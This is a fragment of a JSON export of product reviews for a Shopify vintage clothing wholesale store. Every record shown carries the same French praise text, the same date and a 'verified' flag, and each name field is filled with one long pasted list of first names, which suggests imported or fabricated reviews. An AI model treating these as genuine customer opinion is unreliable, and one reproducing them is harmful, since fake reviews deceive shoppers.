\r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[7764512145644],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Pantalon-Dickies-United-Vintage-47878757744973.jpg?v=1754552713","productLink":"https://benoit-vintage.myshopify.com/products/mix-pantalon-dickies","title":"Mix 10kg Pantalon Dickies"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zyH8rAMPf9k3NwCCJkji","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Pantalon-Dickies-United-Vintage-47878757744973.jpg?v=1754552713","productLink":"https://benoit-vintage.myshopify.com/products/mix-pantalon-dickies","title":"Mix 10kg Pantalon Dickies"},"productId":7764512145644},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9737785639245],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Femme-Branded-United-Vintage-51790381089101.png?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-femme-branded","title":"Mix 10kg Jeans Femme Branded"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zy7O0wSR11ecmX5vy4iG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Jeans-Femme-Branded-United-Vintage-51790381089101.png?v=1754552267","productLink":"https://benoit-vintage.myshopify.com/products/mix-jeans-femme-branded","title":"Mix 10kg Jeans Femme Branded"},"productId":9737785639245},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8849780146509],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zy59mDhB0arHvxmtSjMW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-TNF-NIKE-SWEATSHIRT-United-Vintage-47646657020237.jpg?v=1754552563","productLink":"https://benoit-vintage.myshopify.com/products/mix-tnf-nike-sweatshirt","title":"Mix 10kg TNF/NIKE & SWEATSHIRT"},"productId":8849780146509},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9098283745613],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Chemise-en-Jean-United-Vintage-54702674411853.png?v=1754552311","productLink":"https://benoit-vintage.myshopify.com/products/mix-chemise-en-jean","title":"Mix 10kg Chemise en Jean"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zy0c7ANkTRfj8GMYYnXy","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Chemise-en-Jean-United-Vintage-54702674411853.png?v=1754552311","productLink":"https://benoit-vintage.myshopify.com/products/mix-chemise-en-jean","title":"Mix 10kg Chemise en Jean"},"productId":9098283745613},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[8995758440781],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-The-North-Face-United-Vintage-55129739428173.png?v=1754552391","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-the-north-face","title":"Précommande 10kg Mix The North Face"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxt8V5hpQH8TsTHG4XuJ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Pr-commande-10kg-Mix-The-North-Face-United-Vintage-55129739428173.png?v=1754552391","productLink":"https://benoit-vintage.myshopify.com/products/precommande-mix-the-north-face","title":"Précommande 10kg Mix The North Face"},"productId":8995758440781},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9942689284429],"products":[{"title":"Précommande  65x Pièces Pull Tommy Hilfiger Homme/Femme","handle":"precommande-pull-tommy-hilfiger-homme-femme","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Capture_d_ecran_2025-02-01_a_19.28.12.png?v=1741038488","type":"","id":9942689284429,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-pull-tommy-hilfiger-homme-femme"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxfcPQ4LNZENpOT4FNFl","isProductExists":false,"statusBeforeTrash":"disapproved","product":{"title":"Précommande  65x Pièces Pull Tommy Hilfiger Homme/Femme","handle":"precommande-pull-tommy-hilfiger-homme-femme","image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Capture_d_ecran_2025-02-01_a_19.28.12.png?v=1741038488","type":"","id":9942689284429,"productLink":"https://benoit-vintage.myshopify.com/products/precommande-pull-tommy-hilfiger-homme-femme"},"productId":9942689284429},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":5,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9071355003213],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Summer-2025-United-Vintage-50016807649613.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-summer-2025-☀️","title":"Mix 50x Pièces Tee-shirt Summer 2025 ☀️"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxTp5Iymq2R4ssRnkWuI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-50x-Pi-ces-Tee-shirt-Summer-2025-United-Vintage-50016807649613.png?v=1754552349","productLink":"https://benoit-vintage.myshopify.com/products/mix-tee-shirt-summer-2025-☀️","title":"Mix 50x Pièces Tee-shirt Summer 2025 ☀️"},"productId":9071355003213},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  \r\nSarah  \r\nRaphaël  \r\nZoé  \r\nLouis  \r\nAnna  \r\nMathis  \r\nLéa  \r\nThéo  \r\nNina  \r\nGabriel  \r\nMaëlys  \r\nSacha  \r\nClara  \r\nAxel  \r\nEva  \r\nAaron  \r\nLouna  \r\nNoé  \r\nAlice  \r\nLiam  \r\nRose  \r\nTiméo  \r\nMila  \r\nJules  \r\nAmbre  \r\nPaul  \r\nJulia  \r\nNaël  \r\nIris  \r\nNolan  \r\nCharlie  \r\nTao  \r\nEléna  \r\nValentin  \r\nRomane  \r\nMaxime  \r\nLola  \r\nOscar  \r\nElsa  \r\nTitouan  \r\nCapucine  \r\nAntoine  \r\nOcéane  \r\nClément  \r\nAya  \r\nSamuel  \r\nMaya  \r\nGabin  \r\nAlicia  \r\nKylian  \r\nNoémie  \r\nMatteo  \r\nLucie  \r\nBaptiste  \r\nCélia  \r\nYanis  \r\nCarla  \r\nMehdi  \r\nPauline  \r\nIlies  \r\nHéloïse  \r\nRayan  \r\nAmandine  \r\nTanguy  \r\nSalomé  \r\nMarwan  \r\nNathalie  \r\nMaël  \r\nMaëlle  \r\nIsmaël  \r\nÉmilie  \r\nQuentin  \r\nAmélie  \r\nIlyes  \r\nClarisse  \r\nAbel  \r\nDaphné  \r\nAmine  \r\nMargaux  \r\nZayd  \r\nAdèle  \r\nNassim  \r\nBérénice  \r\nLoris  \r\nFlorence  \r\nNoham  \r\nElise  \r\nIbrahim  \r\nViolette  \r\nKaïs  \r\nCoralie  \r\nMohamed  \r\nÉléonore  \r\nMalik  \r\nAlix  \r\nHamza  \r\nLouise  \r\nBilal  \r\nVictoire  \r\nYoussef  \r\nAnouk  \r\nAyoub  \r\nSoline  \r\nImran  \r\nAgathe  \r\nSouleymane  \r\nColine  \r\nAnis  \r\nAurore  \r\nAli  \r\nSyrielle  \r\nMoussa  \r\nMarina  \r\nTayeb  \r\nNora  \r\nFares  \r\nMadeleine  \r\nJawad  \r\nMyriam  \r\nReda  \r\nElina  \r\nAbdou  \r\nJeanne  \r\nWalid  \r\nMathilde  \r\nDjibril  \r\nSophie  \r\nRayane  \r\nCéline  \r\nYanis  \r\nSabrina  \r\nTarek  \r\nEstelle  \r\nIchem  \r\nGabrielle  \r\nKais  \r\nAnaïs  \r\nSofiane  \r\nMireille  \r\nBilel  \r\nLaure  \r\nAnouar  \r\nPerrine  \r\nFouad  \r\nAurélie  \r\nYounes  \r\nColette  \r\nAmadou  \r\nEmmanuelle  \r\nHedi  \r\nChristine  \r\nZaki  \r\nClaire  \r\nNadir  \r\nSylvie  \r\nZiyad  \r\nJosiane  \r\nHaroun  \r\nDenise  \r\nYlan  \r\nFrançoise  \r\nTyméo  \r\nOdile  \r\nElyes  \r\nMonique","content":"Super qualité ! J'ai pris un ballot mix et franchement, rien à redire, Je recommande à 100%","rate":4,"countryCode":"FR","verified":true,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[9098247733581],"products":[{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Enfant-Branded-United-Vintage-50289722458445.png?v=1754552312","productLink":"https://benoit-vintage.myshopify.com/products/mix-enfant-branded","title":"Précommande Mix 10kg Enfant Branded"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"zxLmhPe3kaGuysnmrm0A","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0411/9619/1908/files/Mix-10kg-Enfant-Branded-United-Vintage-50289722458445.png?v=1754552312","productLink":"https://benoit-vintage.myshopify.com/products/mix-enfant-branded","title":"Précommande Mix 10kg Enfant Branded"},"productId":9098247733581},{"images":[],"videos":[],"firstName":"Léo  \r\nChloé  \r\nNathan  \r\nInès  \r\nLucas  \r\nEmma  \r\nEthan  \r\nLina  \r\nNoah  \r\nJade  \r\nHugo  \r\nManon  \r\nEnzo  \r\nCamille  \r\nTom  \r\nLou  \r\nAdam  